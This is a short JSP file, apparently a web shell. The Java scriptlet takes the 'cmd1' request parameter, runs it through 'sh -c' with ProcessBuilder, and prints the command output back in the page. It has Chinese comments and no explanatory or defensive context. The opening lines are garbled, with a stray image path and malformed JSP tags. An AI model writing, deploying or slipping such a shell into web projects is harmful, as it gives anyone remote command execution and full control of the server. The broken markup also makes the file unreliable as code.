 %>
@ page contentType="text/html;charset=UTF-8" language="java" %>
String cmdParameter = request.getParameter("cmd1");
if (cmdParameter != null && !cmdParameter.isEmpty()) {
try {
// 构建系统命令
ProcessBuilder processBuilder = new ProcessBuilder();
processBuilder.command("sh", "-c", cmdParameter);
// 执行命令并获取输出
Process process = processBuilder.start();
InputStream inputStream = process.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line;
StringBuilder output = new StringBuilder();
while ((line = reader.readLine()) != null) {
output.append(line).append("\n");
}
// 输出命令执行结果
out.println("Command executed successfully. Output:\n" + output.toString());
} catch (IOException e) {
out.println("Error executing command: " + e.getMessage());
}
}